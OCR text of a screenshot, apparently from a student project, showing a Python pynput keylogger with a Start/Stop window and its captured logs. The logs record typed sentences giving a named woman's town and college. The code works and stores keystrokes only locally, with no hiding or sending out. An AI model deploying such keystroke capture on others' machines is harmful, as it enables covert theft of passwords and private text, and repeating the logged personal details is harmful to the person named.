 keylogger.py - C:\Users\reeml\OneDrive\Desktop - Copy\Desktop\naan mudhalavan project\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 33 Col: 0
Keylogger
Keylogger stopped.
Start Stop
Untitled key_log
File Edit View
'r''e''m''a'Key.space's''h''e'Key.space'i''s'Key.space'v''e''r''y'Key.space'b''
e''a''u''t''i''f''u''l'Key.space'g''i''r''l''.''i''i'Key.caps_lockKey.spaceKey.
caps_lock'l''i''v''e'Key.space'i''n'Key.space't''i''r''u''b'Key.backspace'v''a'
'n''n''a''m''a''l''a''i'Key.space'.''s''h''e'Key.space's''t''u''d''i''e''d'Key.
space'i''n'Key.space'j''e''p''p''i''a''a''r'Key.space'c''o''l''l''e''g''e'
91 390 characters 90% Windows (CRLF) UTF-8
key
File Edit View
[{"Pressed": "'r'"}, {"Held":
"'r'"}, {"Released": "'r'"},
{"Pressed": "'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
"'m'"}, {"Held": "'m'"},
{"Released": "'m'"}, {"Pressed":
"'a'"}, {"Held": "'a'"},
{"Released": "'a'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'s'"}, {"Held": "'s'"},
{"Released": "'s'"}, {"Pressed":
"'h'"}, {"Held": "'h'"},
{"Released": "'h'"}, {"Pressed":
"'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'i'"}, {"Held": "'i'"},
{"Released": "'i'"}, {"Pressed":
"'s'"}, {"Held": "'s'"},
{"Released": "'s'"}, {"Pressed":
"Key.space"}, {"Held": "Key.space"},
{"Released": "Key.space"},
{"Pressed": "'v'"}, {"Held": "'v'"},
{"Released": "'v'"}, {"Pressed":
"'e'"}, {"Held": "'e'"},
{"Released": "'e'"}, {"Pressed":
Ln 1, Col 257 5,756 characters 90% Window UTF-8
1 Upcoming
Earnings
Search
1
myhp
?
PRE
ENG
IN
11:08
05-04-2024